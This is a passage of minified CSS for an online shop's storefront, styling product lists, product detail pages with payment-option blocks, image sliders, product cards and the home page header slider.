.btndropdown-toggle{width:180px}}.product-list-container .filter-bar .btndropdown-toggle span{padding-left:5px;padding-right:5px}@media (min-width:992px){.product-list-container .filter-bar .btndropdown-toggle span{padding-left:20px;padding-right:20px}}.product-list-container .filter-bar .dropdown-menu{border:2px solid #333;border-radius:0;left:0!important;right:0!important}.product-list-container .filter-bar .dropdown-menu .dropdown-menu-inner{margin-bottom:8px;margin-top:8px;padding-left:8px;padding-right:8px}.product-list-container .filter-bar .dropdown-menu .dropdown-menu-inner .h5,.product-list-container .filter-bar .dropdown-menu .dropdown-menu-inner h5{padding-left:12px;padding-right:12px;text-transform:uppercase}main[role=main].product-detail{margin-top:var(--header-height);padding-left:0;padding-right:0;padding-top:30px}@media (min-width:992px){main[role=main].product-detail{padding-left:0;padding-right:0;padding-top:10px}}main[role=main].product-detail .container-navigator-slider{padding-left:0!important;padding-right:0!important}@media (min-width:992px){main[role=main].product-detail .container-navigator-slider{padding-left:inherit;padding-right:inherit}}main[role=main].product-detail #afterblock{border-bottom:none;margin-bottom:0}main[role=main].product-detail #afterblock #afterpay{color:#707070;text-align:left;transform:none}@media (min-width:992px){main[role=main].product-detail #afterblock #afterpay{transform:scale(.9) translateX(-5.5%)}main[role=main].product-detail #afterblock{border-bottom:1px solid hsla(0,0%,44%,.25);margin-bottom:25px;padding-bottom:15px}}main[role=main].product-detail .navigator{justify-content:center;margin-bottom:30px;margin-top:0}@media (min-width:992px){main[role=main].product-detail .navigator{justify-content:flex-start;margin-bottom:25px;margin-top:25px}}main[role=main].product-detail .item-detail-container .detail-row{display:flex;flex-direction:column;width:100%}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row{flex-direction:row}}main[role=main].product-detail .item-detail-container .detail-row .item-img-container{position:relative;width:100%}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-img-container{width:50%}}main[role=main].product-detail .item-detail-container .detail-row .item-img-container img{max-width:100%;width:100%}main[role=main].product-detail .item-detail-container .detail-row .item-img-container:not(.slickLightboxContainer) img{display:none}main[role=main].product-detail .item-detail-container .detail-row .item-img-container:not(.slickLightboxContainer) img.current-color{display:block}main[role=main].product-detail .item-detail-container .detail-row .item-customization,main[role=main].product-detail .item-detail-container .detail-row .item-description{align-items:unset;display:flex;flex-direction:column;padding:20px 20px 0;width:100%}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization,main[role=main].product-detail .item-detail-container .detail-row .item-description{align-items:unset;padding-bottom:60px;padding-left:30px;padding-right:0;padding-top:0;width:40%}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .upper,main[role=main].product-detail .item-detail-container .detail-row .item-description .upper{text-transform:uppercase}main[role=main].product-detail .item-detail-container .detail-row .item-customization .name-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .name-text{font-size:1.875rem;font-weight:400;margin-bottom:15px;margin-top:0;text-align:left;text-transform:uppercase}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .name-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .name-text{font-size:1.875rem;text-align:left}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .price-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .price-text{font-family:Basis Grotesque Pro,sans-serif;font-size:1.25rem;font-weight:700;margin:0;text-align:left}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .price-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .price-text{font-weight:400;text-align:left}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .price-text span,main[role=main].product-detail .item-detail-container .detail-row .item-description .price-text span{color:#707070}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .price-text span,main[role=main].product-detail .item-detail-container .detail-row .item-description .price-text span{color:#333}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .color-container,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-label,main[role=main].product-detail .item-detail-container .detail-row .item-description .color-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-label{display:block;margin:unset}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .color-container,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-label,main[role=main].product-detail .item-detail-container .detail-row .item-description .color-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-label{display:inline;margin:0 auto}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .common-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .common-text{font-size:.9375rem;font-weight:400;margin:0;text-align:left;text-decoration:underline}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .common-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .common-text{text-align:left;text-decoration:none}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .common-text.row-ellipsed,main[role=main].product-detail .item-detail-container .detail-row .item-description .common-text.row-ellipsed{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-width:280px;overflow:hidden;text-overflow:ellipsis}main[role=main].product-detail .item-detail-container .detail-row .item-customization .spacer,main[role=main].product-detail .item-detail-container .detail-row .item-description .spacer{height:10px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .spacer,main[role=main].product-detail .item-detail-container .detail-row .item-description .spacer{height:40px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .split-price,main[role=main].product-detail .item-detail-container .detail-row .item-description .split-price{align-items:center;display:flex;gap:15px;margin-bottom:25px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .lower-price,main[role=main].product-detail .item-detail-container .detail-row .item-description .lower-price{font-size:.8rem;margin-top:10px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .lower-price span,main[role=main].product-detail .item-detail-container .detail-row .item-description .lower-price span{font-weight:700}main[role=main].product-detail .item-detail-container .detail-row .item-customization .klarna-payoff,main[role=main].product-detail .item-detail-container .detail-row .item-description .klarna-payoff{padding-top:20px;text-align:left}main[role=main].product-detail .item-detail-container .detail-row .item-customization .klarna-payoff .klarna-logo,main[role=main].product-detail .item-detail-container .detail-row .item-description .klarna-payoff .klarna-logo{font-family:Klarna Headline;font-weight:700;letter-spacing:-.5px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .klarna-payoff .klarna-modal,main[role=main].product-detail .item-detail-container .detail-row .item-description .klarna-payoff .klarna-modal{text-decoration:underline}main[role=main].product-detail .item-detail-container .detail-row .item-customization .scalapay-payoff,main[role=main].product-detail .item-detail-container .detail-row .item-description .scalapay-payoff{padding-bottom:10px;text-align:left}main[role=main].product-detail .item-detail-container .detail-row .item-customization .scalapay-payoff .scalapay-modal,main[role=main].product-detail .item-detail-container .detail-row .item-description .scalapay-payoff .scalapay-modal{text-decoration:underline}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors{display:flex;flex-wrap:wrap;gap:20px;justify-content:flex-start;margin-top:20px;padding-left:0}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors{padding-left:5px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors .color-box,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors .color-box{background-repeat:no-repeat;border:1px solid #c8c8c8;height:75px;position:relative;width:80px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors .color-box:after,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors .color-box:after{content:none}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors .color-box.current-color,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors .color-box.current-color{border:1px solid #333}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors .color-box.current-color:after,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors .color-box.current-color:after{background-color:#f8f8f8;content:"";height:75px;mix-blend-mode:multiply;position:absolute;transform:translate(-2.5px,-2.5px);width:80px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between;margin-top:0;padding-top:25px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container{margin-top:30px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container a,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container a{padding-bottom:10px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container a,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container a{padding-bottom:0}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container{align-items:center;border-top:1px solid hsla(0,0%,44%,.25)}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .sel2-wrap,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .sel2-wrap{display:none!important}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .sel2-wrap.current-color,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .sel2-wrap.current-color{display:flex!important;order:1}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .sel2-wrap.current-color,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .sel2-wrap.current-color{order:0}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container{flex-direction:row}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container{width:100%!important}@media (min-width:768px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container{width:191px!important}}@media (min-width:1200px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container{width:230px!important}}@media (min-width:1400px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container{width:300px!important}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container.select2-container--open,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container.select2-container--open{border:none}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog{max-width:unset}@media (min-width:576px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog{max-width:800px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table{text-align:center;width:100%}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tbody,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table td,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table th,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table thead,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tbody,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table td,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table th,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table thead,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{border:1px solid #000;padding:10px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tbody,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table td,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table th,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table thead,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tbody,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table td,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table th,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table thead,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{padding:10px 40px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{font-weight:500}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{font-size:.875rem}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table td span,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table td span{font-weight:300}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table td span,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table td span{font-size:.875rem}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container a,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container a{order:0}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container a,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container a{order:1}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button{align-items:center;background-color:#242424;display:flex;font-size:.9375rem;font-weight:700;height:44px;justify-content:center;margin-top:30px;padding:9px 10px;text-decoration:none;text-transform:uppercase}@media (min-width:768px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button{margin-top:0;width:191px!important}}@media (min-width:1200px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button{font-size:1.0625rem;width:300px!important}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button.loading span,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button.loading span{display:none}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button.loading svg,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button.loading svg{display:block}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button.loading:hover,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button.loading:hover{background-color:#242424!important}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button span,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button span{color:#fff}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button svg,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button svg{display:none;height:10px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .global-accordion,main[role=main].product-detail .item-detail-container .detail-row .item-description .global-accordion{margin-top:45px}@media (min-width:576px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .global-accordion,main[role=main].product-detail .item-detail-container .detail-row .item-description .global-accordion{margin-top:60px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .global-accordion .hidden-accordion,main[role=main].product-detail .item-detail-container .detail-row .item-description .global-accordion .hidden-accordion{display:block}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .global-accordion .hidden-accordion,main[role=main].product-detail .item-detail-container .detail-row .item-description .global-accordion .hidden-accordion{display:none}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .h3,main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic h3,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .h3,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic h3{font-family:Basis Grotesque Pro,sans-serif;font-size:17px;font-weight:800;margin-bottom:10px;margin-left:8px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .h3,main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic h3,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .h3,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic h3{font-weight:500}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content{display:flex}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content>div,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content>div{padding:0 10px;width:80px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content>div .h4,main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content>div h4,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content>div .h4,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content>div h4{font-family:Basis Grotesque Pro,sans-serif;font-size:10px;margin-top:8px;text-align:center}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content>div img,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content>div img{vertical-align:top;width:100%}main[role=main].product-detail .item-detail-container .detail-row .item-customization-inner{margin:0 auto;max-width:100%;width:100%}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization-inner{width:600px}}main[role=main].product-detail .item-detail-container .detail-row .item-description{display:none;padding-top:110px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-description{display:flex}}main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black{background-color:#000}main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black .common-text,main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black .price-text,main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black p,main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black span{color:#fff}main[role=main].product-detail #productAccordionParent{margin-top:10px}main[role=main].product-detail #productAccordionParent .accordion-item{border-bottom:none;border-top:1px solid hsla(0,0%,44%,.25);padding:12px}main[role=main].product-detail #productAccordionParent .accordion-item:last-child{border-bottom:1px solid hsla(0,0%,44%,.25)}@media (min-width:992px){main[role=main].product-detail #productAccordionParent .accordion-item{padding:7px 7px 10px}}main[role=main].product-detail #productAccordionParent .accordion-item p{font-size:.875rem}main[role=main].product-detail #productAccordionParent .accordion-item .accordion-body{padding-left:0;padding-right:0}main[role=main].product-detail #productAccordionParent .accordion-trigger{font-family:Basis Grotesque Pro,sans-serif;font-size:1.0625rem;font-weight:700;text-transform:none}@media (min-width:992px){main[role=main].product-detail #productAccordionParent .accordion-trigger{font-weight:400}}main[role=main].product-detail #productAccordionParent .accordion-trigger:after{display:none}main[role=main].product-detail #productAccordionParent .accordion-trigger:before{background:url(/build/web/images/icon-arrow-right-accordion.da5be62a.svg) no-repeat 50%;content:"";height:33px;position:absolute;right:0;top:50%;width:18px}main[role=main].product-detail .slick-container{display:block;font-family:Arial,sans-serif;overflow:hidden;position:relative;width:auto}main[role=main].product-detail .slick-container .slick-slide img{margin:0 auto;mix-blend-mode:multiply}main[role=main].product-detail .slick-container .slick-slide>div>div{align-items:center;background-color:#f8f8f8;display:flex;height:auto;justify-content:center;mix-blend-mode:multiply}main[role=main].product-detail .slick-container .slick-slide>div>div a{display:block;width:100%}main[role=main].product-detail .slick-container .slick-arrow{border:none;font-size:0;position:absolute;top:50%;transform:translateY(-50%);z-index:2}@media (min-width:576px){main[role=main].product-detail .slick-container .slick-arrow{top:50%}}main[role=main].product-detail .slick-container .slick-arrow.slick-prev{background:url(/build/web/images/slider-arrow-left.70e6c07e.svg) no-repeat 50%;height:30px;left:10px;width:30px}@media (min-width:992px){main[role=main].product-detail .slick-container .slick-arrow.slick-prev{height:42px;width:42px}}main[role=main].product-detail .slick-container .slick-arrow.slick-prev:before{opacity:0!important}main[role=main].product-detail .slick-container .slick-arrow.slick-next{background:url(/build/web/images/slider-arrow-right.75cf192f.svg) no-repeat 50%;height:30px;right:10px;width:30px}@media (min-width:992px){main[role=main].product-detail .slick-container .slick-arrow.slick-next{height:42px;width:42px}}main[role=main].product-detail .slick-container .slick-arrow.slick-next:before{opacity:0!important}main[role=main].product-detail .slick-container .h3,main[role=main].product-detail .slick-container h3{background:#fff;color:#3498db;font-size:36px;line-height:100px;margin:10px;padding:2%;position:relative;text-align:center}main[role=main].product-detail .slick-dots{bottom:-4px}main[role=main].product-detail .slick-dots li{height:2px;width:30px}main[role=main].product-detail .slick-dots li.slick-active button{background:#000}main[role=main].product-detail .slick-dots li button{background:#bababa;border-radius:0;height:2px;padding:2px;width:30px}main[role=main].product-detail .slick-dots li button:before{display:none}.slick-lightbox .slick-next:before,.slick-lightbox .slick-prev:before{color:transparent!important}.slick-lightbox .slick-lightbox-close:before{color:#000}.slick-lightbox .slick-next{background:url(/build/web/images/slider-arrow-right.75cf192f.svg) var(--bs-body-color) no-repeat center center;height:40px;right:10px;width:40px}.slick-lightbox .slick-prev{background:url(/build/web/images/slider-arrow-left.70e6c07e.svg) var(--bs-body-color) no-repeat center center;height:40px;right:10px;width:40px}.slick-lightbox .slick-lightbox-slick-item{align-items:center;justify-content:center}.vertical-images{display:none;padding-right:15px}@media (min-width:992px){.vertical-images{display:block}}@media (min-width:768px){.vertical-images{width:100px}}@media (min-width:992px){.vertical-images{width:130px}}.vertical-images .current-img{border:2px solid #333;position:relative}.vertical-images a{align-items:center;border:2px solid #f8f8f8;display:none;justify-content:center;margin-bottom:10px;padding:3px;transition:border .3s cubic-bezier(.25,.46,.45,.94)}.vertical-images a.current-color{background-color:#f8f8f8;display:flex;mix-blend-mode:multiply}.vertical-images a img{background-color:#f8f8f8;max-width:100%;mix-blend-mode:multiply}.also-like-static-container{margin-bottom:25px}@media (min-width:768px){.also-like-static-container{margin-bottom:50px}}.also-like-static-container .static-title{font-size:1.5625rem;font-weight:400;margin-bottom:15px;margin-top:50px;text-align:center}@media (min-width:768px){.also-like-static-container .static-title{font-size:1.875rem;margin-bottom:50px}}.also-like-static-container .items-list{display:flex;flex-wrap:wrap}.also-like-static-container .items-list.bl{display:block}@media (min-width:768px){.also-like-static-container .items-list{margin-top:40px}}.also-like-static-container .items-list .single-item{padding:10px;width:50%}@media (min-width:992px){.also-like-static-container .items-list .single-item{width:16%}}.also-like-static-container .items-list .single-item .body-item{position:relative}.also-like-static-container .items-list .single-item .body-item .product-label{padding:2px 5px;position:absolute;right:13px;top:0;z-index:10}.also-like-static-container .slick-next:before{background:url(/build/web/images/icon-arrow-right-accordion.da5be62a.svg) no-repeat 50%;color:transparent;display:block;height:30px;width:33px}.also-like-static-container .slick-prev{left:-35px}.also-like-static-container .slick-next{right:-20px}.also-like-static-container .slick-prev:before{background:url(/build/web/images/icon-arrow-right-accordion.da5be62a.svg) no-repeat 50%;color:transparent;display:block;height:30px;rotate:180deg;width:33px}.products-slider-horizontal-container{padding-bottom:30px;padding-top:40px}@media (min-width:768px){.products-slider-horizontal-container{padding-bottom:65px;padding-top:70px}}.products-slider-horizontal-container .section-title{font-size:2.5rem}@media (min-width:768px){.products-slider-horizontal-container .section-title{font-size:3.4375rem}}.products-slider-horizontal-container .nav-item .nav-link{border-radius:0;font-size:1.25rem;font-weight:700;min-width:100px}@media (min-width:768px){.products-slider-horizontal-container .nav-item .nav-link{min-width:380px}}.products-slider-horizontal-container .nav-item .nav-link:not(.active){border-bottom:6px solid #eaeaea;color:#707070}.products-slider-horizontal-container .nav-item .nav-link.active{background:transparent;border-bottom:6px solid #333;color:#333}.products-slider-horizontal-mask{overflow:hidden;position:relative}.products-slider-horizontal-mask .products-slider-horizontal{display:flex;margin-bottom:-20px;overflow-x:scroll;padding-bottom:20px;padding-top:30px}@media (min-width:768px){.products-slider-horizontal-mask .products-slider-horizontal{padding-top:36px}}@media (min-width:992px){.products-slider-horizontal-mask .products-slider-horizontal{padding-top:42px}}.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{display:flex;padding-left:20px;padding-right:20px}@media (min-width:576px){.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{padding-left:30px;padding-right:30px}}@media (min-width:768px){.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{padding-left:80px;padding-right:80px}}@media (min-width:992px){.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{padding-left:100px;padding-right:100px}}@media (min-width:1200px){.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{padding-left:120px;padding-right:120px}}.products-slider-horizontal-mask .products-slider-horizontal .product-card{margin-right:12px;position:relative;width:155px}.products-slider-horizontal-mask .products-slider-horizontal .product-card .product-label{padding:2px 5px;position:absolute;right:13px;top:0;z-index:10}@media (min-width:768px){.products-slider-horizontal-mask .products-slider-horizontal .product-card{margin-right:24px;width:336px}}.products-slider-horizontal-mask .products-slider-horizontal .product-card .product-img img{width:155px}@media (min-width:768px){.products-slider-horizontal-mask .products-slider-horizontal .product-card .product-img img{width:336px}}.products-slider-horizontal-mask .prev{display:none;left:140px;margin-top:translateY(-50%);position:absolute;rotate:180deg;top:50%}@media (min-width:768px){.products-slider-horizontal-mask .prev{display:flex}}@media (min-width:992px){.products-slider-horizontal-mask .prev{display:flex}}.products-slider-horizontal-mask .next{display:none;margin-top:translateY(-50%);position:absolute;right:140px;top:50%}@media (min-width:768px){.products-slider-horizontal-mask .next{display:flex}}@media (min-width:992px){.products-slider-horizontal-mask .next{display:flex}}.products-slider-horizontal-mask .next,.products-slider-horizontal-mask .prev{align-items:center;background:rgba(0,0,0,.7);border-radius:15px;height:30px;justify-content:center;opacity:1;transition:all .25s cubic-bezier(.55,.085,.68,.53);width:30px}.products-slider-horizontal-mask .next.hide,.products-slider-horizontal-mask .prev.hide{opacity:0;transition:all .25s cubic-bezier(.25,.46,.45,.94)}.color-filter-container{display:flex;flex-wrap:wrap}.color-filter-container .color-filter{margin-right:7px;text-align:center}.color-filter-container .color-filter .color{border-radius:50%;height:17px;margin:0 auto;width:17px}.color-filter-container .color-filter .color.active{background-clip:content-box;border:1px solid;padding:2px;position:relative}.color-filter-container .color-filter .color.active:after{content:"";height:6px;left:11px;position:absolute;top:11px;width:9px}.color-filter-container .color-filter .color.light,.color-filter-container .color-filter .color.light.active{border:1px solid #979797}.color-filter-container .color-filter .color.multi.active{background-size:20px}.color-filter-container .color-filter .text{font-size:.9375rem;font-weight:300;line-height:1.25rem;padding-top:3px}.item-color-palettes{width:100%}.item-color-palettes a{font-size:.875rem;text-decoration:none}@media (min-width:768px){.item-color-palettes a{font-size:.875rem}}.item-color-palettes a.color-choose{border-radius:100%;height:18px;margin-right:7px;position:relative;width:18px}.item-color-palettes a.color-choose:before{border-radius:50%;bottom:-2px;content:"";left:-2px;position:absolute;right:-2px;top:-2px}.item-color-palettes a.color-choose.active:before{border:1px solid #333;border-radius:50%;bottom:-2px;content:"";left:-2px;position:absolute;right:-2px;top:-2px}.item-color-palettes a.more{font-weight:700}.product-card{padding-bottom:10px;position:relative}.product-card .product-name-cat-container{padding-top:18px}.product-card .product-name-cat-container .product-name{font-family:Basis Grotesque Pro,sans-serif;font-size:.8125rem;font-weight:400}@media (min-width:768px){.product-card .product-name-cat-container .product-name{font-size:.9375rem}}.product-card .product-name-cat-container .product-name a{text-decoration:none}.product-card .product-name-cat-container .product-category{color:#7e7e7e;font-family:Basis Grotesque Pro,sans-serif;font-size:.875rem;text-decoration:none}.product-card .product-price{font-family:Basis Grotesque Pro,sans-serif;font-size:.9375rem}.product-card .product-price.old{padding-left:5px;text-decoration:line-through}.product-card .product-img{position:relative}.product-card .product-img,.product-card .product-img a{background-color:#f8f8f8;mix-blend-mode:multiply}.product-card .product-img img{max-width:100%}.product-card .product-img img.foreground-img{opacity:1;transition-duration:.2s;transition-property:opacity,visibility;transition-timing-function:cubic-bezier(.25,.46,.45,.94);visibility:visible;width:100%}.product-card .product-img img.background-img{display:none;width:100%}.product-card .product-img:hover img.foreground-img{display:none}.product-card .product-img:hover img.background-img{display:block!important}.product-card .product-price-container{display:flex}.prod-discount{background:red;color:#fff;font-size:.9375rem;font-weight:700;left:0;padding:7px;position:absolute;top:20px}main[role=main].home-page .container{max-width:1320px}main[role=main].home-page img{width:100%}main[role=main].home-page .header-slider{display:block;margin-bottom:0;margin-top:var(--header-height);overflow:hidden;position:relative;width:auto}@media (min-width:992px){main[role=main].home-page .header-slider{margin-bottom:30px;margin-top:0}}main[role=main].home-page .header-slider .text-centered{align-items:baseline;display:flex;flex-direction:column;left:50%;position:absolute;text-align:center;transform:translate(-50%,-50%);width:100%}@media (min-width:992px){main[role=main].home-page .header-slider .text-centered{text-align:unset;top:50%;width:100%}}@media (max-width:991px){main[role=main].home-page .header-slider .text-centered{bottom:0;left:unset;top:unset;transform:none}}main[role=main].home-page .header-slider .text-centered .head-text{align-items:flex-end;display:block;flex-direction:column;justify-content:space-around;padding:60px 30px}@media (min-width:992px){main[role=main].home-page .header-slider .text-centered .head-text{display:flex;padding:30px 50px}}main[role=main].home-page .header-slider .text-centered .head-text .h1,main[role=main].home-page .header-slider .text-centered .head-text h1{color:#302423;font-size:2.25rem;font-weight:300;margin-bottom:0;margin-top:0}@media (min-width:576px){main[role=main].home-page .header-slider .text-centered .head-text .h1,main[role=main].home-page .header-slider .text-centered .head-text h1{font-size:2.25rem}}@media (min-width:768px){main[role=main].home-page .header-slider .text-centered .head-text .h1,main[role=main].home-page .header-slider .text-centered .head-text h1{font-size:3rem}}@media 